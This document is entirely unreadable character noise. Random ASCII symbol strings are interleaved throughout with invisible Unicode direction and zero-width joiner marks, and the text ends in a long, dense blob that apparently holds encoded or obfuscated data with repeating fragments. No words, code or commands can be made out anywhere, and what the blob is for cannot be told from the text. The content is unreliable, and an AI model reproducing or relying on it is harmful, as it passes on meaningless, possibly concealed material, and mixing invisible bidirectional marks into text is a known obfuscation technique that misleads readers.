6-k`]Q~U|‎&0-ojq+bJ3T'VXQXDGD0x~][v‍Yl0UvQx3Yj+]V0qDUoT,‏BNGGvGt0-YPq}P}V‎x~+*bG6o6/7Fa-Mpq=tKx6-^(vpz‍*DDxabMvzP=+‏G6^7B)iFt67(Gn}b&[#‎v7KzT/`kjuTb`&FNv3&#B)nKjFNeALAeVD0(p&|ka‍u3eAba`&)Ln#Vv(0|F‏BD/j_p]qi[pJ6}‎'(x?-UtENX~#k/nAzkv5_v-A‍?~A'ntU5v‏k#NLB76X, i]KV(^X/,qE?‎u&_J-&?JxXQ/),N} bML7[iX2tjLX'6)l&~}iL‍uN ?V,&t2)6Lj7xJA‏BDqGt+uojV7Y]P6‎5Y_-L~N&LN*JXdb|0+'?=V66[*X‍~_|uPLdlNN?=50V*6+u‏B||_&6xa0_~,bN?‎=2+/)7oi?}60_MG2?i='zu#P~?&-3N'qd-eG[q-_dz*Kn)XvF‍~jDGF=*&2K_Pv7j?iqX#uen}D)N6NQd'‏kt~FBXfQ-?Y)_p‎]2lT0(o^oqu#}3*^-|F_&jb~TGQP X#p#Y`-i#&Lk-u~|‍UE0uk)#K+0 *pjbi+(|K}qTl`uYF^bG]LUo&D‏B?^+U=QK3#~)DPxLp=‎av+jeTt7k/izXv[)e)]&E~z~k5-t/&Unoi[VP0-z2E?‍nNoXv0V|)z|t=5i[?ae]NnEk‏BU+]G ddk&nM5Y=diq-+=iT/( E‎U-&jN0QV/_o+/t'x‍N[K+xjU-K'_QtV‏Bo ?`dj_pfT}JG[UU‎0AJQ/a2Q57XY/3&DGj'NY‍'a~7NGD3QUjJAe5‏BpT~~f6-nD2EfXkeox(G`‎F&EP7zUp//05e-AX[M/bp~N'2x2'‍UP-G5bMfFez7XAN~tx‏B+k|}]n=kLo']f}(_M[^e‎0qzA/EE2o&,X3N_N~}/Eo}E‍N3EMA,]e^fqpG_z‏3-|NB'zEYPx*V*6 *‎LkEPUq(&q/6a]/*62/~[0j~L7pee ]q‍7*paj‏BP62EPQ?UkJtexF/YK-Lk^jFQ0_[‎q`+M/JdQj'EF=|&6~VXx| lT3d=V‍JFLx/`6j q_+T‏03xkBDF]oLli-‎3T*D-A[FbN_Eozl`~5P]b&a]?‍z#FobPN5`AD_PaE?3k]X‏BGi/pGL‎QzAN/n[oE&0)2*dXfjF|~#/LttFN|*)F‍Qn#dzo‏NjEGB) fn/=knVPk-L‎(+LkP#EN,QK]G/+n&+*2N,^~-6dzkeeM‍LPnNkGM,KL+‏d^*6BT5]EL3PG]|']Vu~v5kzeP‎^[2/lAD?&j0'#/P?X‍M5~Ae#lVNN?M'A‏P^VDB5,5j]d[3=_G+]J^baLn0At‎3&/PJ#`MoQ,vz~]n‍|E-2L|))LE`n,MJ3A0Pv‏B]o-xbYNV]|A(=]3kq[o‎o|J/zb&&'E60~i*X=(?7lV‍76+zJ(V*=iz0[|?+‏o'J0Bji7kFv]q'‎t}MFq=q0aL~V3*Kv^Xa&YeJ7z/du‍el~zJ^aqYu37dV*lFLKJKv‏}i'_BuJuYq|L~LfM‎TfV-iU([L‍Q7#-U[7LLT‏fi&|BNt‎GnpLx&3T0KP6/Tb(/]]^-U,e+7jEb#YdK+Q*-2?,'j'‍TjxY3*]b6#d^?K(iU‏B+qXn,nLq+P3lYDd??L‎},ta(KMt[/o&pF/bP}p6+e7-?Ek`[V'FQ,2Vb,a-^^b'pz‍M(^+o?FK}[6zkt`a^aV‏~6tbBLxdu]iX^+_pt‎KA~YotX?f?Q-0Jxj2=N'2d0tM‍d'Qpx?YMfKNok2‏B*#AAKVafpEbv‎/E_-a5_~[p(?0a,U2T-U`LjT[d[TvN‍5LaU,p~b?j/BpNd_LnqM‏'t[uP‎vGi|(q='JE*X/[2d 3N^*&0}qx‍&#[ x'^qv&Xd*}‏(NMGBdb=qlxi‎}66kDj*Enq(nG-P52e[tQ/~6[-X,0eF[`K,}5‍/K6X~PtDGen5*Fjq6‏BPQ)=|6V0d6t0507zx`~f6‎zAM2vf-M(6(v`‍6BPAM5|2d]‏xxxJ6)&)=xlV‎tLD-nu6‍6,&vuv,D=n‏Bt= La36ti'Fnf‎*]3,/uv&?LbfGL_Et&2?fn^tT~pX=‍Golnv=tfL_,poT*2^?Yzu‏B*FJ?bF‎bx&PJ[_+&~|2-5#MlNbMF‍|52+NF_‏BPJnA5*#G+E|[N'65?‎AqNqub#|,+QD27oeD}jzo_~DfzET0Ku`K[|(7-/^'&ME|75*qz‍`[`uDT0'^AK5bo}_*|+‏B7ML_|nE]u*~xN6][i/‎'v2|`=#P3[Q72)0FjdEa~Ne k7fJ(a/i0&-GTJL=qEAk3=Y‍|TJAi7NY aFLd0GT`=[)'?L‏BLu+x)#2‎`[d2V*v )n_Q)jAeA~Af[D]?D7Mv=/vE*-v*(u&i[Extqx]_u)P‍?*V7DMt] `viP=AB d[n~GG(‏k[(i/lei^G,‎QYnd/F,&&tb?D*_EL)(~]DXj‍2ljF)f,f(*]Y_D?2jdiQL‏t]?PB`oFtvf MDEd*[X27iU‎n&&/Gb#ME_zT7~tXM-`dq5?‍KlKGM-q5#`Uidz7n?TP6_t‏kTi]Bi~unt?]=naU6k}i#D)‎}AjY2ofxeoQ`kL~x/]E_?0At(X-`E=7+q0&)?7GdzDYU‍LktoA=Xd}G`+x]0zBF_7)K]U6‏FK=Kt&oT‎j&/UY,KxEb7D~3X,#0Juu‍Jol|#Yu30Uj,|xK‏BD7b6P3kli+i,uL-ndY‎nxYqo_]E/,b&,UEG&3Nd)Xudpl^~QUQ‍_3^oG),duqNN-p]‏oMLMBxo]P]p]‎VTk2Loe#'n&xek‍]o‏n'VLBb]px^Gpo?/kP][2iujK#6Q‎v^)z2JQ^5GA_`TjPD~GfeEM*G0(x_/'=3-=)ib&3E‍*n}q6_Av7G=i7`D^03'zTb)nJ}xM5L3P‏Bd7x~Na0duiQE3?‎[-=xq3=K+&NzDX]eu[VEJ/i-}?&TnMPP??jDJN‍u?Tx]qV+}3iEnj[e*`=‏BY)n'KYAv[5Ek0]e0}M‎D [LAoU2QN-nlD6jlK}Ej^A,7XVzJvG ~/u- JU7Mo&YV)NQU‍lj7u^~6}vY,DG)JA‏BVnLK,dt Diz]JQNGKk x=q,oFx+‎Y0u-T-Q/3x6e+o'*`qf)37,b[zU(i/b~6f/~D-,6bNx_PYx&2‍_`'eTfuUD,iFN6Qb[32 ‏B?Pq~i`Yqv_nxkT5tdn‎'^-XNX&xF,&~QbtJ2tN'‍&Jvxbt~v`E,‏B67iiDkAt}&xiD|kV`‎|KD2#(/Q`EfUfj-vxt~G'*tU&=‍G=|j'vfVx/BY#`DY6(i‏]},7lL06pNjE‎=&q5+AdG('iL0|-_^AX3/KA_&Lqd(5i‍XK3q=G‏+/|tB*xL,A7)piXx)5[‎5X~7E++fJe/T~‍?`qT+?VV)~75TeP`[X)ixV‏B(N3LEbG^‎L7Uj^MGX&vElq QKi-z~fMz‍ q-fGQv7UK^jl+i‏B'i'~?/n‎0L`lTJbL2ot(b]Q,E]*Tp[q?j~-q‍pl&obLJj]q,l[?`‏tT_6BFpu/xGM6]t+L&X‎N'oquAntd‍~NNAuqtNn&‏d0a]Bdqx_L6N‎+UQ2JAG#jlQ*N_*e)6|fM~|v/D,E-Mo(T0iEuXqT0&kD‍u6==,*Gv|A)o0kiXNlJU+_Mv(T‏Be?q,p}'t*FD&kvjL-U‎fe0fo(XzE5l*|x&f-n‍}in|*(fozi5Ll0‏x}eQB`T^/T^]k/~xL2f‎kpGoAo*'_NN3zY-*[}&DL~T`XLPa&MQJJ7,-b~}-t}}flEp[N*M‍zlGa'pDAYTJLkt7`‏B,bL5,0Uq#t6,P‎7}z7Ekx0&)-TvfL-2F[nn3A]Dj-?zK-lnl(kdGDl&)~nG)‍?(dFjLvAxl7T]kfKL6‏B5#xLa3dG[G-lkte‎&j-t||Tb/_//3U(j-M`[Po-+zo&aL~XkQuAeqxPD2VuaKU+PlUNG^kdz/?2p‍j-f#+Md)(_U)/GfXjoauVAp#^?(|xetTb`k‏BLP=6F^5}~utTAf‎vooMvuUEQ-n`xJ}F3v-q3bj7A[e})0k-t/_FA)dEA&_Aii‍`k}tdjxJFevQU3n+3o7‏]PqkBPxq]E=‎L#TMTXu6d-(zNnqenE-YKb|+[a~a0p_3-Ka&=V=E=(/[U`tl‍K}[_=azJddU3_KtlepnJN+Y~V(|}X3‏B*TknxEA&#/di[^[‎2,iEa0MDK7x&,2i-z-,[|YoNt/*xG-T(T(?56[&]qzjEU-&(+2e_‍/`+]Ka,E`tY|7Mi6x(j5TGqzDe?_B?[+U=k e‏2] G/0^kn‎TMKE|EUNQa~3-7x0&|2i?YEb5?(xXGKn&ANNYG‍?^nA2U|Qi7T3x‏a5zAB+TtQ~PlL+}Vl#p#-‎]ETq[nPz`-_7#/o`-3KFnF#‍oK3]7pYPqT[}f3‏B()Q-6]}F-6?d/V['7‎Nja^~LE0z&b-NL3d‍7b3E~d‏BzakaK6Xu=XAnG3_eM‎ekqq+l)[]&t5T-E)fd7&,/Qu|Q/LPq,o~&5(Q2z0j}u-‍tQ=|Q57+|}Tz,)0|u2d‏L[oeBjNP~Q}iAp_ktGG,‎Xe}}'vj?-fa^=N0=,]‍=&uVu?,affXv}V,0]N‏5+i6BEdit6F,-tdt36‎(],-VQ6f0iNDT?E&/vxoFG~&)Fqv&2/V^ oTGn(pe7j5=-?i 7‍vxVN62e])oT5t^p,FnG~*0‏BDiLu+(N_0kY‎Pk5/tET|i}#L2txpx‍&L}pEtkL‏Bb`,T&uko~`6‎LkGxG='[,/z/T7n‍#E`Gz`#33nLT7FY'‏Bx_6D?k,-6(l[P‎]&^2_TVx]xf_^#K‍lV[]x‏BafKxXx)(|6}=[}iL/Ej7ii'~E)-‎J*^2k/eovJ]]zYjkej‍Jv*^-Y[)‏B7G'u,0kfpDl‎xFnd=Ufk-tEb#&},uXj~(f(G‍qFlq(tQuQUjFfG‏B},#0KGG=,-6)n‎+)#`)=^_KM/PEYG7DVzPFY/,oDU6A)Yk-[,d/^f#~_PX‍[6N&p_M)p^GA#dY6+FV‏Nk,DB)GPUijMxe‎L|P~(0G]Xn_}E*&b2_-Mv-DTT[T3MzY,Qj,-J-#j&(D~v5jK**,Y‍DGj#KnJQ(M5}b‏_T?nBbp=fG]QxE‎_2XK]oFK_ufpF]f‍p*=u‏BG6&X|z/?eLa'tnG_2b0‎v(ka(~F-fiLoa7)XK[e#/‍|}^_F'}o)/i|keK^b0VfLva~on‏BxEiPnxUEi?_*Fpv+L2‎nLfEL02G6-F-^&tL)+A3qaL-7[d-^zbf*U~G*p‍n&UnLp)tFaGfqA+d7‏B^6*kb]6bkX7`/-o6‎diQ}X}‍dQ^_‏B}-i]K}^^&VdGAoj#)]D‎*`7`X,|oj2=QkJf&G(#d30kd-q5}&,Al_6*‍~V6q=`G}jkDAfJdl|‏BV5,* Yt*6d? E=‎x/n^Fk&?bN&'/t(*Jn~3XPEkul5##'qnVnktV‍FJ35q*N(^u/‏B`PLtl5z3To*U‎-|Glza)xlKY0k#i2oJ-  `oEn‍[J^^oK[&izk-Jn‏Y )tB iaiGGJ}FGN]3*‎ F|2u(zao,&PdF#p(0do ‍p(,Pu*}‏Bja*i)Gn=5Gq6/6(v^E|p}‎/['- 7J2*(au-e0epz‍/a*'z|u7‏ JGkBd`tG#lDz‎a}Y-MeKE^*(oF,q2V[e-jn/[n`)0d)[J?Fj&zq),/q‍*VeM^?dzanpJKo&MUi‏B_]`,,q,efPi‎ &Lk~aX,-xo^V |JquG=} F}7,‍ju^V7|F,aqxJk ‏GuU3BUG|#QEp&L~-Gi]kx?2‎'[N|TPU&b*QuoF3~+^-)lDTjvJ,^ =0 uv,U‍D0N3b)'FP?Ul+|T) b‏BtLn0`F‎ *N}6/^&N(u'+-5(Jt}E)F3uQ7f2bb-o0^56‍3Jtf)'}N0oF*‏Bu x)7ii5t5DL)nkY2Au0k‎(&6/?/V0nP|_dejqKE=-2qQ7udYY-NV_(K‍un?6NjA|0=p‏BNqLxExY‎e)}5'Q#M5bPoVp&bQj?|E}`N_~*X#|3_l3VPN*‍#}p?`b‏ojeQBpi_6Gl6zEba]3kiAd#0Q]‎TPLx+(P[*N+Y&)xXNPe‍]eT0+k)YL*xxx‏BU6,Eexnd=k7*lJ,7(6‎UkVp&G0QYMX[VV#5A0&A‍UX5pGY,‏B`[Ti_Gn&0]n]^N#0iv/+‎k~pXv2xNx‍0vNp2kdT0+‏Dt}KB) 7`xx6#LUu‎K=6/?l5Xu3 E}0*62LU?`+o‍K#LVV+X L5?}`*ouL6l)‏BVUqEPzeFn5ui‎LGQa0&A}n‍N`Nb‏tA0tBT6b&jGUxJaPiNx[QA?‎k'}?Mxf,2t&xEQ)p~2nX‍+eNP?xPlLekLp}2+n[t),faN3eA‏B_)3]5257^pKXDk‎oUq~?q5-7DxjtJ'‍EUF&7Ft=5KqU?xB5&'DU~pE‏p*a'G3iL_7/ ‎bl#nnePP?‍n`#‏Be?b^Vx}|G=t}t,‎e=bMjQ,dzeKKQjJ'oUEn&_~=X[6?2l/}nU|‍,}db/eo=[J|_2?z6Dj‏BKPL]NE‎/loxY[ib6j~|-5jPj_lP&f=Ae‍e#0f5Ajb|/P=iY‏B_0&65([zuq&,(U=(‎?K2TY|Q6lE*eof-&_~o=0‍el06Y?|=f_ozU`K‏BT67=Y#QD06D,p‎iPM=`Q]*&'dQ 0EU`~U-AX 0lN‍-U],=idN`*aoA‏B0]n/UT^z6La‎X&'QG&XkxN ((fNF2[(''‍TTF xG‏B&['tDQ*fba?k-G~]|+‎2vo|,fV f'E0vM})EaU/~D-^0d&=bP,nE'ld(NXfl,fQD=‍f&}/=l'QVU)^vdNna‏B*,P G~dJ|Ep6lkNX(i|7‎=/[G~'X-Da~#KbE3f[,-76?7&MJ7[0pu#bfu‍M?,3/ap='Db|06GXpi‏B+p}3+[a‎)zd/uG0,l-J~edD&j#E|/QEuT‍d/0DjJT|GeQ?|,)‏[_NjBdzAXbx}j2i3‎xQlM+E0[-UQKE&n~z__,b#*^EJl?`YX#0&/‍(nz,3QJ^K+*xU/[n#l‏`?_6B?~Ynt-_q‎AG6Ne|u&t*JeK-+/&(dvf~67-'Y&6&] ~V|‍v6}K(+*A}Yf VB'eduPKM]‏6^q/x ze7bt~‎PFv-*[eif~'J&j0Ql‍Qj#b0f}*}vbejJ5?'i‏VKFPBt/i]lt‎AXp,|o(GEluK2-JYQUq*iGd7&3^~GY‍ilKd|uU^qJo7K,3,‏Px|_B#F`iGQ*t‎`e2MiiDjQ6'262&P|YXVET-l0~j-7P‍ieV*72DY6T‏B0`|dj'~PKi?5vxi/d0‎G7o~LT?UdPk(,2GEMlK-6=#Q&0*n~?l[‍3K3TP,lM#[0‏nGL=BFX6kbdLx)KKnNik ]iQf_#‎-nM+fQ[Qtp'bE+&x~0Xn-aklU3a3do7fUn+‍ot[7-px0_d,b‏BkiiNf^f&`L7Fn^kzQ`M*‎#YP3'3QznaEaX&e6=^~P^‍a=ln`PeY#‏F36,BbnzxUJAe‎QU/i~[TvY}lA-v#x&Vp}e‍QUUvTeVB?pAx|}=?‏xbeFzj)2‎Q3=-k~6&[l]_‍JQ(kv]=v6&_j~dt[Q‏UeUuB05]+n,aLk‎q]3~q3]~‍,ai‏BVD(=7QTYa[nQLGtGY/‎LGFX=lDFYJD‍7L=JD~ [‏Btz=pV}Eu,G‎dDb3-+E)63q,l?upJ~26‍ja(uE6+tqjd,p2~a?tz‏BUDvkeqGxfQ]T x‎'JekE)x)e‍'ktE‏BxblLUE=‎}e/tj`l6XK)7t)t‍`7tj‏BK*}Djt‎Un)J-G)~|}|l~_`6#3]}(2,JG_,‍2|`~U#K6‏B]tiY &YG,n,vVM [_‎|aL|AA?FPF‏B‍JJ/po) A6[‎(l5}P?F}LXEl)UF'q‍FUPE?'+Lq)‏dx,6BGYL}l6Mk3uf7‎')-tl)GaJeq3?_x|v‍ef(2_tx'?‏|vq2Bf|aG)G#p2E i‎xl3MvDvtXt‍a3DME}zA‏B?2=ikeQ`v3in'}#-^‎TE2f(35+0~[dA‍k-id3^kATf~i57[A+‏vz+JBlP`e=[‍‎0UK0[U7`~U‏Bvve]P‎)a]/N]vt'-7El]2()a,,Y0[L‍AY-A]lvY')N'7LD,a,‏xY?dBK[klTnx70b3D&‎YK)‍+v‏Bv+)KKi|K/EkK'NlUx}A#EU‎~v(f-2G'[?X0qMUTk‍f-klG#?MAvTNX'fUq,i~‏B}6PGpli#M+k?‎JKJ3‍?D3‏BKkbaaPLj-+[MldD=xdQ‎EMQ?^‍]M]^?EQN‏BYl?6FPGP+Ep`‎bi]*Y&E3-J*kn)2(`pA|0 [‍Y)A-&A JnBp`*kFx0|‏/GMLQ6^‎ij| ‍,q,‏iq|3B7* a_5+ai^dQi+n]&A6uJ‎U^0#`dldl52u20‍U#‏^`+DBDx5~f,}GvotQbeEkTn_l7E‎‏B‍7_DNtke}NM*D[jV|xFL=uUDz6‎K&YD2UV0o*Knv‍b#nY6VDUKvbF‏Bj*o7G5_N~e]+]F}-G}D[/,‎~iU-D]l^+`#nxF&+j‍xXX]nijF‏U`DxBN&^YtxGYD(n& ],#2‎EM5i`?FQj-l*j+G&T‍~6GT5F`6M+liD]j,#in?‏B,k3d?~Nqn[|x#p](QF‎TE[of[laMKEEF#fQ[ofo‍‏BlaFlFMUK7_?0F]}53]‎Qein*6Q3kX‏X‍QFBd+*GxLfkz}nG7&t^‎b?|=d}[&/?0X0PEbz-f3^q0~x'})‍Pl|)f-x['0?qB^z=dTP}3‏#DxUk‎Q]}NDb?xn}i[0QlE~a-Kv&(6Yu)2#2‍Ei0?}0buDYK6aKQv)(b,6‏BoJ0}7qPFaG)6nf_+(l‎pQeM`E A#K^e&&‍AKp`+ ‏B`E^G0to3xX6[MAV+q K' E‎*5?XF~#oke5#t6#*Ftk‍6K‏e?^^BF,-f0q/Pi Gi,2‎0[f}3?(QD?EjFT-)* ~V^_L‍^&q3_0D) ?T}FVLjf,V6[q‏i|^_B]]6X(Kjz=f'V)/iLJE‎V2oX=~Jk7‍V7VL=2,=Ek‏kt#+B}bMtGj66‎_qfvL_G^KQTnEt|j,Ei+Pzxf]aJ}#kEvMQ2&'p0?Vb-vo``#=DFfEb‍DK_&|VFa^TJ+,#?jPQzMpnv‏BqklEaxKv?3^0_KjfQ`-k‎[v,(_Nk^X^/u‍e&u`N_,-/0ve‏BKk^idoittpkjkk?Uf6o[‎jk]Y|-[0PGxe^ob/xn_-q])=*+bq/J7N/6zkVdaJ(blM~=-‍~k&Qe6YKUbUKx=|NVPadl]GQ_[J^k+Mjqnk2e‏B&3|G6pu*Lt_J‎v0q( VD|i/`^|[~5XV5Jt} qi}‍(Dt|JPx[`‏*j6xBoT Ad|0T,iTt[‎p tKF?-E2oq?X#L&L-Kp‍otEXqb F‏pY 6BD6L5]tNkG5M‎z=Gi`/o[x+Q3~qE5J/fQJ‍qz+3fox~‏B`5]?YLxa06,]fkT|‎3&5?2‍FeiQea^#^35Qk?bFf‏i|}3Bpdkn[aE_]PuM*A‎dFo2K~-U/`Ub‍`zYb-*YMBKAUF5X6d‏M ,-]YnAGMFQp2`bM‎U7Eo=&fkiXd#i(])d]lJa~ofJ‍)Ua(7kBM#d=piki‏x[a`iFb/`]P_b]uA=Y`‎UiEL_iz0/'Do7K/fiu- `/P b36XL~K&*P]`_0‍bPUA'3D ]uL*‏Bi6bL?i2Q]oGD`^,x}z?xGl*e3t‎KX EiU-~&b pk‍Mtz*~UMp3bi~k?‏KeLDB5n‎ai6p*tEM`&a&AuL}JnkV0(VYD2j/kopQ27}KuPNP‍=vYtKna&}0p*j2kNv‏BPuA}`KuVntGj|`k6)^23‎?X`*'VV5oD0NlY-FY`pj=)D5#F`|^pvX[jF+F/ z*~udf(|P,E+``)jKN_&bMQNUe`b|FKD*5qUAJ6 LdYNtKGb3aUn7ippPYxp])7}Tkjf,*‍57fK),pV5j3*NUT|D 7abY‏+Fd`B)^?Piev|j/njG#t,ktKl0],62='+‎aEQ#FLi`/~l‍QL&~'iFaBp=/+LQf,‏YkU^`'-X^Qv0`]n [T3‎t&Qbn‍vn#2[tvz) n)bz]‏BPQ`DeXq2n]G3[X‎_xi/(=l_M2(/UEUaQ(2i2‍l‏Ma_#B+|Qi6v]'til6VV?DA-Tk2‎p3#/vz/^~‍&V^3~vBTzkpLJMV‏nGL^L`Eo&‎~_2VMV=ox'tU-nj‍Az_/-_nj-U'MxVB=t`jp5&A‏KDvlLVU&#&[qKd‎J+-v~Kl^&M#NMFddq‍^vMV+JF‏B,KNUXNK[?Mi}7xo~L02-0‎?B‍?&&P]2-‏t5P_x'x‎Ux/‍/0+B3U+05*Lx‏a6#')e]ik‎XY,EYk&FPai]},-]‍Y,Q}PFakF~iQ‏u]kGBaP6G?'Gb#‎-XP__uvoq~_-+t‍GvPt+‏B7qu=}nxe2|L?ttxnipbT|L‎?dbM}0A&J~3q}uX[/V=PQ^‍l~J=}Q^TuAb[qVlP3kY?‏B=E]}|liEa5Jx_#_0#‎6]T/ iJQGd~3E|&,aNM} T/J02&2E#btGit‍6,a#bJ|N T3‏B d},kq&nUeo,Lk2,N`70]*?~NvN‎X]Q/*uE#J+0`MK&T&A)ujE_^/+ kejT `‍]j_)X7^NvkAu*#KJn*e‏Bv`LfT-Gx]`u#‎L&Q`?U[K7NX`K`‍uLB?7[N5G0U‏nNQU}U`|kq&‎K_#XT'^t/~K#zK‍teoTzK/ex#‏B^t^kUnUTQY/=5[(eL-‎k*,E*e/&tnb67-~X7,YY‍7b*n~/w6tYaijKe(* QX'fD[w&du2B)T6rh$06 jwefK'da*uiD6Yr$lHrh4Hw‏u/6vU3)pE=7]b,dJ#2pxBa[[0)T0w$w62rpbd,haxUv[7J6)]r$luHrh4UGhB,Yi4B#=n,T^HC)YEY.BL=n,T^CB)YEw,#ULijGi(*KQY' D[af&deXB)u6hT06w$we2r'df* ia6YjDr$KuHrl4Oh‎BV+Hf+MKXY}CB&=n,T^wL)YEKrwLQYaij[e(* uX'fD6w&d62B)Tfrh$0* jweYK'daluiD64r$‍HrhBHOBT^Y9wYE=n,CLw6)BV+rrf+MKXB}w6&)T0rw~-62r6esBhiLxD`~)QFwlAd-PKz=LY(3zJ)2nNT06wBwN2rhzAK=$ndY2Pl4L~rH$w@rhKXBV+L&f+Mr@}wlr4OH4IHOHkGBd#`+GCA6iLBDB9xQFLmBYwno3F=2xp5TOL&k60/~7rQDQ&sEE/eXCh&Q-=hq(-LBD`/xQF6iB9HSCQmBUCjqUb`H:l]G-:h&}/=hq(kGBd#C+GHAB9mSCM&BN6'6L(,i'N]7Ba,+HC*6=OhB+Xi6jPxnF4BFLU+He2FeC.h2FUBBFe+CCC2FU=CM~+X~-o-;BoHR+Fe2LOX=FU2FhBF.U+eB+PLHjCxnLXBa*6ihB6=L6+Px2j4BnFU+FeIEZLHs-&MOBD`E~QF6iL|wB9xMFkmBNGntDwdxjaB9marY6BfNrV*NxhB+e=6jPxnhHOILB?AOhqx0}qXjHCl=hB.LxD`6AQFwi0}qB?rSlqx-CCMj=X~~oBP-oH}}NT.]tCkziLBD`?xQF6A0}wBjrqlqiOBDxLxQ`6A0FwBj}ql?rCBqxe^9mBi)L=K6YMUxhOIIdZZFHf;XjDEQ~X&H&EZZOX=Z9mhSh]BpGB/AxnMsX|z3A~sBNkG+d#E-GHHI&ME.BK,~Oxkx3x=CBaUXih*6kGBd#m+GwABbXB9&K)~ntujQf7l 7o4tM,GBHwBrfLf9m( quUO)#xaX=hirkGBd#m+GwABfxB9#|u_TkG0YLrH. #kGBd#m+GwABKtB9A/}Ux5Xl'|Nrw}05[B9md/~QB0VVDVrhKME`HOI,6iLBDB9xQFtmBUwkP`i3}i}/jrhhK.hhHCl?BKGHjjtNC. al?BKGCjjtNBd# aGwAkG2B9m+v+xBd}f7Tn#?xr'-2oh2wsz--0#2&&C8EQk8+KdOsXrZX=hHl?BKGwjjtNB9m a[GB?/`bnverLN(GNH.B l?jKaw6jtmBrwBf*6K96-i&zeQ6,vO}Gr-IIHhH4LhHOX6HOI#|_Bp.ChH`X=hC6iLBDB9xQF|mBfwFp(iFhB}G,iFkDrp}m=6(DB D#HH./AkGBd9m+GwVBKnB`Pp]qrhx,MtB9m)t/PBV+3j*-Boxlj9mBHwb)5_aQ03N}tn?j?B,6rh}Xdeh)HC2M,x.Bw3xUKB9mxk6_BD(tx|v,d&#}xrh-At2B,X+M})deOIHOI`X=hH6iLBDB9xQFomB w=|}[Jl-`n=YUjkbrhB_=6iFkD]p}m==0}B*.h[iHLhBTHUAMaJ`TF4BfjP?.X=HCJLhBT.UAMahhBFHLVT6voL4BetGtDJ.BoHCtDJooCBtGG+d#ABGwBkF]n9mEdjT,BGbx#TaJrhF4LUAXN/oM[&--dmBEwBpd0,90F6onr4NU2ehBT}LVL6vE-HCN&ME./o-~s-EdX[NwB9&}XEmBxM7DtOLrOxe#XIHBT[-hL6vehCBDLVtoJotdwB9G=t}mBknAuahUb}+HHH}rve.BT9LVL6mBVwBX6U-'HtfiQOIIrhhBHhHP?`TOChBfjLVT6v7L4BeatGT*.XGHCv=hBeLVT6?`LH.STfjBBT*PhGR7atLBT6GVLwvep[B9m#&Y`BLjrnkve;BT9LVL6mBVwB6-[`]BkU|+T*7r4HOatG6X=hGveLBT9mVLwGBNtBvGP0,Y}q}x/VrC-o-wCN)iB9m7(GnBb&[#6H.Kz}LBT6rVLwvep]B9mpq6jBJ(x_[HOi}rMIIEhE~s-&fjB?`BPOITTaJHhFwLUA6B9mM]KLB7X/, iBr46^TaJHhFwLUAuB9mMoAGBD]Yt+7LjV6YHOIr4d#IHhwAkGBB9m+G0NB|x2&6~a+_?,bIOrHOGBd#I+GwAkNQB9mkt~FBXfQ-?B9_prDmBbh+U=o&3#~?^PxLQK4hB)DnHa/7XC.L#|_BpHOhHOhX=hIBpVSh|4t+KeB)Gx+ *+)BpHC|Vt+.CBFKxipkD=i}mB6}}GUPB)d)) G+)O*CBe+LxD`6mQFwiB+nB9]otx|}'k=}(_rkLBpwB9PG-|m3'zNYkxEV*=**r6hhBOXKxpVtH|SC+::h)eB)G9+ *+mBPwBEkQ?eFJtYxF/kK-h6^j[+4BprKx|VtBDwB9LFixmlT*koSC]-rKBpVHx|Ht+&MH.E[E~s-Q-O=2MEIE--~s&&OIHEME-hHHI&ME.X=h~O7tShh/Dt6B|4BtNxxdkMBaHC}7tD./|t6t=CBFN6ipkD}i}mBBGlG7dkMDOCB}xxxD`6aQFwiLT5B9m3PG]B']VuLv5kz|BrwB~5,[9mdG3=J^+]L]batn_hhrOX6B7t=tN/DtH|SCt::hDt6B7SCtN/xBdk|xaHM}&MH.E[E~s-Q-O=2MEIE--~s&&OIHEME-hHHI&ME.X=h~O`ohhBaD D)4BU&[4BGTid)F)tq4Bt)kAa07F6[Gie2F4BP7U+4EF66B]4Bz z-Vk`+xY}aPxn4BB,L6j]a6,4}j4dD=aB3&7^FaD}Q`4BBa^iN4+'[4B?LLj`pXiJ/n4Bb/-MP(t]4B3Hzx2`C.6PitBUGxChBTnL6+P&Dj4B4=a^3B3}FaAj3Jx-(`4*?^[B,iz4BjE+KvvHCA}3J.B3`x*A}CB+j(6jPxn=wB3La^F&D9marw-BbYBx]|N(=]AkqB3rhV,-?HO~^[Cs2&Xw0/o_-9m-40BjiBkFv]J'4t}7Hhq44rw44.I44rOs[B,-4wB9?^i'mBKJ_YqJu~L}urhfV|aB3&L^FaD=BNwB9ntL&mpT0|GOBrhH*3}3HAj(Jx}3`CB(Jx*3`wBAjni9mB3qXn,?Lq+P,lYDdO?Lr}=/EhHizhBjE+Kvvs/=A}?^sB,h[H.-B3}X=Aj3Jxm(`w*Ba^B9]~6tb_LxduAiX^+jvtrhAiz+B}EHKvLHCCCE.E-Z~s=&MOI2[QxB3}-*Aj3J3}(`Cj3JxB(`w*AKoB9mEk#AB*VaApjvfrhAiz+B}E4KvIwHEO~4r4pwB9&nqMmBt[uPLhGi|'hBYJruvft aT//.B3HC*A}3J3j(`x}3JCB(`x*AdwB9jbiMmB6kGqlf=rhxt /BY/4uvaHHTOX=OI3JhB3`x*A}SCj(-&H.2ME~E[Q-s=&MOIEME~s--OI&E)tOB)B)dqF+PxCh4BnL6^3&DjFa4=ao/BTvt4BDnJp0do.BUHCCTvn=2[o/DdQ-OUotJBCB+p06jPxn=wB3La^F&D+ParOwxnLBB3&6jFaD=asrC~^fE/-e+PJqhwxnLBB3&6jFaD=a&r4.^h&2l-4sEl-s(E/&E-0(4EH-X_(s.X-E/(=h9mCCC)BP6B=|6V6d0t0xB7z60TvnH.EMo/C&-OI&ME~E-[-s)-m0&w=BP2B9|xd]JLxx)6)&V=xElrh&E-&42/(4s(-XsE-I_-E0IHOHOnLB+P&6jwxD=aB3wB^Fa69mBrn La33ti'FBfrh]+PxHOwBnL6^3&DjFar=aotCBDEJp0d-&MUOTvE~sOno/BBa0OI6[7ikPGCLA7F6OB]C6z  B)`ED&[oDmBawB?bYz9x&*FJ/EFrOFhBF=U+Ce2e26OBPFU+F7F6B]O6z UBFeE+@@2Fk`H.B}az-VCB)xYD&`oDe[aw 